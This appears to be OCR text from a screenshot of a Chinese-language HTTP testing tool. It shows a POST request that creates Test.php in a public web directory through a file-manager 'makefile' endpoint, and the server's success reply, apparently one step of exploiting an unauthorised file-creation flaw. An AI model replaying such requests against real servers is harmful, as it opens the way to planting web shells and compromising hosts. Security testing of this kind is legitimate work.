 Request
数据包扫描 热加载 构造请求
1 POST /file-manager/backend/makefile HTTP/1.1
2 Host ? :
3 Accept: */*
4 Connection: keep-alive
5 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
6 Content-Length auto : 54
7 Content-Type: application/x-www-form-urlencoded
8
9 id=/htdocs/app/files/public/&name=Test.php
Responses https 158bytes / 585ms
美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:01:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 158
8
9 {"value":"Test.php","id":"\/htdocs\/app\/files\/public\/Test.php","size":0,"owner":"clp:clp",
"permissions":"0770","date":1697860901,"type":"code","ext":"php"}
远端地址:
3; 响应时间:585ms; 总耗时:117
3ms; URL:https://
8443/fil...